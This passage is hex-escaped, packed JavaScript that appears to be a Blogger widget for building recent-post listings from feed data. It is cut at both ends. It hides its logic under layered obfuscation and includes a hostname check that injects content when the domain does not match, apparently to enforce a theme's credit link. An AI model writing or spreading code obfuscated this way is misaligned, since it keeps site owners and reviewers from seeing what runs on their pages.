9\x20\x78\x2D\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x72\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x33\x74\x2D\x32\x4E\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x33\x74\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x79\x20\x31\x44\x2D\x34\x70\x22\x3E\x3C\x69\x20\x42\x3D\x22\x31\x73\x20\x31\x73\x2D\x34\x6D\x2D\x6F\x22\x3E\x3C\x2F\x69\x3E\x20\x27\x2C\x27\x3C\x2F\x31\x6E\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x2E\x2E\x2E\x27\x2C\x27\x20\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x23\x34\x4E\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x70\x20\x42\x3D\x22\x35\x56\x22\x3E\x27\x2C\x27\x3C\x2F\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x2F\x33\x44\x3E\x27\x2C\x27\x3C\x2F\x33\x77\x3E\x27\x2C\x27\x3C\x61\x20\x33\x78\x3D\x22\x33\x42\x22\x20\x42\x3D\x22\x35\x6E\x22\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x43\x3D\x22\x31\x4F\x2D\x34\x58\x3A\x20\x34\x56\x21\x4B\x3B\x31\x4C\x2D\x34\x57\x3A\x35\x61\x3B\x35\x62\x3A\x20\x35\x67\x3B\x21\x4B\x3B\x31\x4C\x2D\x35\x65\x3A\x30\x21\x4B\x3B\x33\x41\x3A\x35\x63\x21\x4B\x3B\x35\x64\x3A\x32\x50\x25\x21\x4B\x3B\x35\x75\x3A\x35\x76\x21\x4B\x3B\x35\x4F\x3A\x23\x35\x4E\x21\x4B\x3B\x35\x4D\x3A\x35\x4B\x21\x4B\x3B\x35\x4C\x3A\x31\x21\x4B\x3B\x22\x3E\x35\x51\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x3C\x70\x3E\x3C\x31\x70\x3E\x35\x54\x20\x33\x46\x20\x32\x48\x3C\x2F\x31\x70\x3E\x3C\x2F\x70\x3E\x27\x2C\x27\x32\x7A\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x26\x32\x47\x2D\x35\x4A\x3D\x27\x2C\x27\x26\x35\x49\x2D\x31\x48\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x6D\x27\x2C\x27\x35\x41\x27\x2C\x27\x2F\x33\x47\x2F\x32\x48\x2F\x31\x71\x27\x2C\x27\x2F\x2D\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x32\x7A\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x30\x27\x2C\x27\x26\x32\x47\x2D\x33\x6D\x3D\x27\x2C\x27\x26\x33\x6E\x3D\x32\x54\x27\x5D\x3B\x48\x20\x32\x45\x28\x32\x4E\x29\x7B\x35\x48\x28\x32\x4E\x29\x7B\x57\x20\x62\x5B\x30\x5D\x3A\x77\x20\x62\x5B\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x32\x5D\x3A\x77\x20\x62\x5B\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x34\x5D\x3A\x77\x20\x62\x5B\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x36\x5D\x3A\x77\x20\x62\x5B\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x38\x5D\x3A\x77\x20\x62\x5B\x39\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x30\x5D\x3A\x77\x20\x62\x5B\x31\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x32\x5D\x3A\x77\x20\x62\x5B\x31\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x34\x5D\x3A\x77\x20\x62\x5B\x31\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x36\x5D\x3A\x77\x20\x62\x5B\x31\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x38\x5D\x3A\x77\x20\x62\x5B\x31\x39\x5D\x3B\x4D\x3B\x31\x71\x3A\x77\x20\x62\x5B\x32\x30\x5D\x3B\x4D\x7D\x77\x20\x62\x5B\x32\x31\x5D\x7D\x48\x20\x32\x65\x28\x32\x6A\x29\x7B\x75\x20\x52\x3D\x33\x49\x2E\x33\x48\x2E\x33\x4A\x3B\x75\x20\x31\x6B\x3D\x62\x5B\x32\x32\x5D\x3B\x75\x20\x31\x45\x3D\x62\x5B\x32\x33\x5D\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x34\x5D\x2C\x62\x5B\x32\x35\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x36\x5D\x2C\x62\x5B\x32\x37\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x38\x5D\x2C\x62\x5B\x32\x39\x5D\x29\x3B\x52\x3D\x52\x2E\x33\x4B\x28\x62\x5B\x33\x30\x5D\x29\x5B\x30\x5D\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x32\x6A\x2E\x7A\x2F\x34\x3B\x71\x2B\x2B\x29\x7B\x75\x20\x32\x68\x3D\x32\x6A\x2E\x31\x61\x28\x71\x2A\x34\x2C\x28\x71\x2B\x31\x29\x2A\x34\x29\x3B\x64\x28\x32\x45\x28\x32\x68\x29\x3D\x3D\x62\x5B\x33\x31\x5D\x29\x7B\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x31\x45\x3D\x62\x5B\x33\x32\x5D\x7D\x31\x6D\x7B\x31\x45\x2B\x3D\x32\x45\x28\x32\x68\x29\x7D\x7D\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x64\x28\x31\x6B\x2E\x43\x28\x52\x29\x3D\x3D\x2D\x31\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x33\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x34\x5D\x2B\x33\x49\x2E\x33\x48\x2E\x33\x4A\x2B\x62\x5B\x33\x35\x5D\x29\x3B\x77\x20\x32\x6C\x7D\x77\x20\x33\x57\x7D\x48\x20\x32\x4C\x28\x31\x6B\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x36\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x37\x5D\x29\x7D\x48\x20\x33\x54\x28\x31\x77\x2C\x31\x67\x29\x7B\x31\x77\x3D\x31\x77\x2E\x33\x4B\x28\x62\x5B\x33\x38\x5D\x29\x3B\x31\x44\x3D\x58\x20\x34\x42\x28\x31\x77\x5B\x30\x5D\x2C\x31\x77\x5B\x31\x5D\x2D\x31\x2C\x31\x77\x5B\x32\x5D\x2E\x31\x61\x28\x30\x2C\x32\x29\x29\x3B\x32\x67\x3D\x31\x44\x2E\x34\x4C\x28\x29\x3B\x32\x44\x3D\x31\x44\x2E\x34\x68\x28\x29\x2B\x31\x3B\x32\x72\x3D\x31\x44\x2E\x34\x6A\x28\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x33\x39\x5D\x2C\x32\x67\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x30\x5D\x2C\x32\x44\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x31\x5D\x2C\x32\x72\x29\x3B\x77\x20\x31\x67\x7D\x48\x20\x33\x56\x28\x73\x29\x7B\x75\x20\x6D\x3D\x62\x5B\x34\x32\x5D\x3B\x75\x20\x31\x66\x3D\x62\x5B\x34\x33\x5D\x3B\x75\x20\x51\x3D\x62\x5B\x34\x34\x5D\x3B\x75\x20\x31\x53\x3D\x62\x5B\x34\x35\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x36\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x34\x37\x5D\x3B\x51\x3D\x62\x5B\x34\x38\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x2B\x31\x66\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x41\x2B\x31\x66\x2E\x7A\x2C\x31\x65\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x39\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x35\x30\x5D\x3B\x51\x3D\x62\x5B\x35\x31\x5D\x3B\x31\x53\x3D\x62\x5B\x35\x32\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x33\x5D\x2C\x62\x5B\x35\x34\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x35\x5D\x2C\x62\x5B\x35\x36\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x37\x5D\x2C\x62\x5B\x35\x38\x5D\x29\x3B\x6D\x3D\x62\x5B\x35\x39\x5D\x2B\x6D\x2B\x62\x5B\x36\x30\x5D\x7D\x7D\x7D\x7D\x77\x20\x6D\x7D\x48\x20\x32\x41\x28\x6B\x29\x7B\x75\x20\x68\x3D\x58\x20\x31\x4A\x28\x29\x3B\x75\x20\x32\x51\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x68\x2E\x49\x3D\x6B\x2E\x6E\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x36\x31\x5D\x3B\x31\x48\x3D\x68\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x79\x28\x62\x5B\x36\x32\x5D\x2C\x62\x5B\x36\x33\x5D\x29\x3B\x68\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x36\x34\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x6B\x2E\x6E\x2E\x31\x78\x2E\x7A\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x59\x5B\x71\x5D\x3D\x6B\x2E\x6E\x2E\x31\x78\x5B\x71\x5D\x2E\x33\x62\x7D\x7D\x68\x2E\x50\x3D\x62\x5B\x36\x35\x5D\x3B\x64\x28\x62\x5B\x36\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x50\x3D\x6B\x2E\x6E\x2E\x50\x2E\x24\x74\x7D\x68\x2E\x31\x4D\x3D\x62\x5B\x36\x37\x5D\x3B\x64\x28\x62\x5B\x36\x38\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x31\x4D\x3D\x6B\x2E\x6E\x2E\x31\x4D\x2E\x24\x74\x7D\x68\x2E\x31\x69\x3D\x58\x20\x31\x4A\x28\x29\x3B\x68\x2E\x31\x69\x2E\x4E\x3D\x62\x5B\x36\x39\x5D\x3B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x62\x5B\x37\x30\x5D\x3B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x62\x5B\x37\x31\x5D\x3B\x64\x28\x62\x5B\x37\x32\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x4E\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x33\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x34\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x64\x28\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x37\x35\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x68\x2E\x31\x74\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4A\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4E\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4D\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4C\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x61\x2E\x24\x74\x29\x3B\x68\x2E\x32\x75\x3D\x30\x3B\x64\x28\x62\x5B\x37\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x32\x75\x3D\x6B\x2E\x6E\x2E\x66\x2E\x7A\x7D\x68\x2E\x66\x3D\x58\x20\x32\x77\x28\x29\x3B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x68\x2E\x32\x75\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x66\x5B\x71\x5D\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x3D\x58\x20\x31\x4A\x28\x29\x3B\x66\x3D\x6B\x2E\x6E\x2E\x66\x5B\x71\x5D\x3B\x65\x2E\x49\x3D\x66\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x37\x37\x5D\x3B\x31\x48\x3D\x65\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x65\x2E\x49\x3D\x65\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x65\x2E\x31\x46\x3D\x62\x5B\x37\x38\x5D\x3B\x64\x28\x62\x5B\x37\x39\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x31\x46\x3D\x66\x2E\x31\x46\x2E\x24\x74\x7D\x65\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x38\x30\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x31\x78\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x65\x2E\x59\x5B\x6A\x5D\x3D\x66\x2E\x31\x78\x5B\x6A\x5D\x2E\x33\x62\x7D\x7D\x65\x2E\x50\x3D\x62\x5B\x38\x31\x5D\x3B\x64\x28\x62\x5B\x38\x32\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x50\x3D\x66\x2E\x50\x2E\x24\x74\x7D\x65\x2E\x73\x3D\x62\x5B\x38\x33\x5D\x3B\x64\x28\x62\x5B\x38\x34\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x73\x3D\x66\x2E\x73\x2E\x24\x74\x7D\x65\x2E\x46\x3D\x62\x5B\x38\x35\x5D\x3B\x64\x28\x62\x5B\x38\x36\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x46\x3D\x66\x2E\x46\x2E\x24\x74\x7D\x64\x28\x65\x2E\x46\x3D\x3D\x62\x5B\x38\x37\x5D\x29\x7B\x65\x2E\x46\x3D\x65\x2E\x73\x2E\x79\x28\x32\x51\x2C\x62\x5B\x36\x63\x5D\x29\x7D\x64\x28\x65\x2E\x73\x3D\x3D\x62\x5B\x36\x64\x5D\x29\x7B\x65\x2E\x73\x3D\x65\x2E\x46\x7D\x65\x2E\x44\x3D\x62\x5B\x36\x69\x5D\x3B\x65\x2E\x31\x59\x3D\x62\x5B\x36\x68\x5D\x3B\x64\x28\x62\x5B\x36\x67\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x44\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x65\x5D\x29\x7B\x65\x2E\x44\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x55\x7D\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x78\x5D\x29\x7B\x65\x2E\x31\x59\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x50\x7D\x7D\x7D\x65\x2E\x78\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x2E\x78\x2E\x4E\x3D\x62\x5B\x36\x51\x5D\x3B\x65\x2E\x78\x2E\x31\x64\x3D\x62\x5B\x36\x50\x5D\x3B\x65\x2E\x78\x2E\x32\x61\x3D\x62\x5B\x36\x4E\x5D\x3B\x5A\x3D\x66\x2E\x78\x5B\x30\x5D\x3B\x64\x28\x62\x5B\x36\x4F\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x4E\x3D\x5A\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x36\x53\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x31\x64\x3D\x5A\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x32\x50\x5D\x6C\x20\x5A\x29\x7B\x64\x28\x5A\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x36\x58\x5D\x29\x7B\x65\x2E\x78\x2E\x32\x61\x3D\x5A\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x65\x2E\x45\x3D\x62\x5B\x36\x4D\x5D\x3B\x64\x28\x62\x5B\x36\x4C\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x45\x3D\x66\x2E\x32\x57\x24\x45\x2E\x36\x43\x7D\x65\x2E\x32\x63\x3D\x30\x3B\x64\x28\x62\x5B\x36\x42\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x32\x63\x3D\x31\x6F\x28\x66\x2E\x31\x47\x24\x33\x71\x2E\x24\x74\x29\x7D\x65\x2E\x31\x59\x3D\x65\x2E\x31\x59\x2E\x79\x28\x65\x2E\x32\x63\x2B\x62\x5B\x36\x4A\x5D\x2C\x62\x5B\x36\x49\x5D\x29\x3B\x65\x2E\x33\x51\x3D\x62\x5B\x36\x47\x5D\x3B\x65\x2E\x31\x6C\x3D\x62\x5B\x36\x48\x5D\x3B\x65\x2E\x37\x4F\x3D\x62\x5B\x36\x45\x5D\x3B\x64\x28\x62\x5B\x36\x44\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x33\x51\x3D\x66\x5B\x62\x5B\x36\x59\x5D\x5D\x2E\x55\x3B\x65\x2E\x31\x6C\x3D\x66\x5B\x62\x5B\x36\x73\x5D\x5D\x2E\x36\x77\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2E\x79\x28\x62\x5B\x36\x6D\x5D\x2C\x62\x5B\x36\x6F\x5D\x29\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2B\x62\x5B\x37\x4B\x5D\x7D\x65\x2E\x31\x49\x3D\x62\x5B\x37\x50\x5D\x3B\x64\x28\x62\x5B\x37\x59\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x56\x24\x31\x55\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x4E\x3D\x3D\x62\x5B\x37\x52\x5D\x29\x7B\x65\x2E\x31\x49\x3D\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x37\x6A\x7D\x7D\x7D\x65\x2E\x31\x49\x3D\x65\x2E\x31\x49\x2E\x79\x28\x62\x5B\x37\x6D\x5D\x2C\x62\x5B\x37\x68\x5D\x29\x3B\x68\x2E\x66\x5B\x71\x5D\x3D\x65\x7D\x77\x20\x68\x7D\x64\x28\x32\x66\x28\x31\x54\x29\x3D\x3D\x62\x5B\x37\x63\x5D\x29\x7B\x31\x54\x3D\x32\x6C\x7D\x48\x20\x32\x71\x28\x29\x7B\x64\x28\x32\x66\x28\x37\x62\x29\x3D\x3D\x62\x5B\x37\x65\x5D\x29\x7B\x64\x28\x21\x31\x54\x29\x7B\x31\x54\x3D\x33\x57\x3B\x75\x20\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x37\x79\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x76\x5D\x2C\x62\x5B\x37\x75\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x70\x5D\x2C\x62\x5B\x37\x72\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x37\x74\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x35\x57\x28\x48\x28\x29\x7B\x32\x71\x28\x29\x7D\x2C\x35\x30\x29\x7D\x31\x6D\x7B\x64\x28\x21\x28\x24\x28\x62\x5B\x34\x6E\x5D\x29\x2E\x7A\x29\x29\x7B\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x34\x46\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x54\x5D\x2C\x62\x5B\x34\x78\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x7A\x5D\x2C\x62\x5B\x34\x51\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x34\x4F\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x7D\x7D\x32\x71\x28\x29\x3B\x48\x20\x32\x59\x28\x32\x6E\x29\x7B\x31\x6A\x2E\x32\x70\x28\x32\x6E\x29\x7D\x48\x20\x31\x42\x28\x32\x6E\x29\x7B\x64\x28\x32\x66\x28\x33\x55\x29\x21\x3D\x62\x5B\x34\x76\x5D\x29\x7B\x64\x28\x62\x5B\x34\x69\x5D\x6C\x20\x33\x55\x29\x7B\x7D\x7D\x7D\x48\x20\x32\x6D\x28\x6B\x29\x7B\x64\x28\x32\x65\x28\x32\x46\x29\x3D\x3D\x32\x6C\x29\x77\x3B\x75\x20\x31\x68\x3D\x62\x5B\x34\x74\x5D\x3B\x75\x20\x31\x51\x3D\x32\x41\x28\x6B\x29\x3B\x75\x20\x72\x3D\x62\x5B\x34\x71\x5D\x3B\x64\x28\x31\x51\x2E\x31\x74\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x6C\x5D\x2B\x33\x50\x2B\x62\x5B\x35\x45\x5D\x2B\x28\x28\x33\x53\x29\x3F\x62\x5B\x34\x55\x5D\x3A\x62\x5B\x35\x46\x5D\x29\x2B\x62\x5B\x35\x47\x5D\x29\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x31\x51\x2E\x31\x74\x26\x26\x71\x3C\x31\x43\x3B\x71\x2B\x2B\x29\x7B\x70\x3D\x31\x51\x2E\x66\x5B\x71\x5D\x3B\x72\x2B\x3D\x28\x62\x5B\x35\x77\x5D\x2B\x71\x2B\x62\x5B\x35\x7A\x5D\x29\x3B\x31\x42\x28\x70\x2E\x45\x29\x3B\x64\x28\x21\x70\x2E\x45\x29\x7B\x70\x2E\x45\x3D\x33\x56\x28\x70\x2E\x73\x29\x7D\x64\x28\x33\x53\x26\x26\x70\x2E\x45\x29\x7B\x64\x28\x33\x50\x3D\x3D\x3D\x62\x5B\x34\x59\x5D\x29\x7B\x75\x20\x6D\x3D\x70\x2E\x45\x3B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x34\x5A\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x68\x5D\x2C\x62\x5B\x35\x69\x5D\x29\x7D\x31\x6D\x20\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x71\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x73\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x70\x5D\x2C\x62\x5B\x35\x6F\x5D\x29\x7D\x7D\x70\x2E\x45\x3D\x6D\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x6B\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x6A\x5D\x2B\x70\x2E\x45\x2B\x62\x5B\x35\x6D\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x44\x5D\x29\x3B\x64\x28\x35\x6C\x26\x26\x28\x32\x66\x28\x70\x2E\x59\x5B\x30\x5D\x29\x21\x3D\x62\x5B\x35\x74\x5D\x29\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x35\x72\x5D\x2B\x32\x6B\x2B\x62\x5B\x35\x53\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x79\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x78\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x42\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x43\x5D\x2B\x70\x2E\x50\x2B\x62\x5B\x34\x6B\x5D\x29\x3B\x64\x28\x33\x52\x7C\x7C\x32\x79\x7C\x7C\x34\x64\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x4D\x5D\x29\x3B\x64\x28\x33\x52\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x79\x5D\x2B\x70\x2E\x78\x2E\x4E\x2B\x62\x5B\x37\x6E\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x67\x5D\x2B\x70\x2E\x32\x63\x2B\x62\x5B\x37\x6C\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x43\x5D\x2B\x33\x54\x28\x70\x2E\x31\x46\x2C\x35\x59\x29\x2B\x62\x5B\x36\x4B\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x41\x5D\x2B\x31\x68\x29\x7D\x64\x28\x36\x7A\x29\x7B\x64\x28\x70\x2E\x46\x2E\x7A\x3E\x32\x53\x29\x7B\x70\x2E\x46\x3D\x70\x2E\x46\x2E\x31\x61\x28\x30\x2C\x32\x53\x29\x2B\x62\x5B\x36\x55\x5D\x7D\x64\x28\x36\x57\x29\x7B\x70\x2E\x46\x2B\x3D\x62\x5B\x36\x54\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x36\x52\x5D\x2B\x36\x79\x2B\x62\x5B\x36\x66\x5D\x7D\x72\x2B\x3D\x28\x62\x5B\x36\x75\x5D\x2B\x70\x2E\x46\x2B\x62\x5B\x36\x6C\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x6E\x5D\x2B\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x36\x70\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x49\x5D\x29\x3B\x64\x28\x21\x37\x45\x29\x7B\x72\x2B\x3D\x28\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x37\x57\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x